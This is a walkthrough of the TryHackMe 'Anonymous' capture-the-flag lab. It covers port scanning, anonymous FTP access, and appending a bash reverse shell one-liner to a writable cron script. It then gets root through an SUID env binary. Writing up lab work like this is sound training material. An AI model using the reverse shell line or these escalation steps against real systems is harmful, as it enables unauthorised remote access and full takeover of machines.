THM Anonymous Write-up
 Click here to access this box on tryHackMe.com
Click here to access this box on tryHackMe.com
Question 1. Enumerate the machine. How many ports are open?
Question 2. What service is running on port 21?
Question 3. What service is running on ports 139 and 445?

Let’s start off by running a basic nmap scan for the top 1000 ports
We have ports 21,22,139 and 445 open. Let enumerate these further.

Now let's check all 65k ports by using the -p- flag just to make sure there aren't anymore open ports. This will take a few minutes. While this is working let’s check out the FTP service on port 21.

We’re able to login to the FTP service with anonymous:anonymous Let’s enumerate the file system.
There’s a directory named “scripts”

There’s four files here. Let’s download these using the get command.

We’ll need to review these scripts, but first let’s check on our nmap scan.
Looks like these are the only open ports. Now you can answer question 1,2 and 3.

Questions 4. There's a share on the user's computer. What's it called?
Let’s look at the "to_do.txt" file we downloaded. Nothing helpful here.Let’s look at the other files.

Wow! There’s a bash script that’s probably running on a cron job, the only issue is we don’t know how often it runs. If we’re lucky it runs every few minutes. The good news is we have write permissions, so It's definitely worth attempting to gain a shell from it.

Let’s make a directory on our local machine named "FTP" and mount the remote ftp directory using curlftpfs

Cd into the FTP directory and open the clean.sh file in a text editor.

Let’s add this bash shell command (bash -i >& /dev/tcp/your_ip_here/9001 0>&1) to the end of the script like below. Don’t save it yet we need to set up a listener to catch this shell on our local machine first.

Set up a netcat listener on our local machine.
Now save this file.


And we have a reverse shell. Let’s see if we can find the answer to question 4.
Here we have the user.txt file and the directory of the FTP share we mounted. Let’s cat the user.txt file, answer question 4 and 5.

Now let’s start enumerating and try to gain a root shell. We can’t write to the passwd or shadow file, but it appears that we’re the only other useful user beside root, so no lateral movement should be needed to gain root. Let's keep enumerating.

After chacking the "usual suspects", nothing's standing out. Let’s try running linpeas and see what we can find.

On your local host setup a python simple http server to host the linepeas file.

Back in your shell, if you're not already, navigate to your home folder and issue a wget command to download the linepease file.
Make the file executable and run it like this ./linpease.sh

This is interesting, let's check GTFObins. https://gtfobins.github.io/gtfobins/env/


When we execute the env binary we can call /bin/sh but have to add -p to maintain permissions - in this case root and voila, we have root


Let's grab the root flag.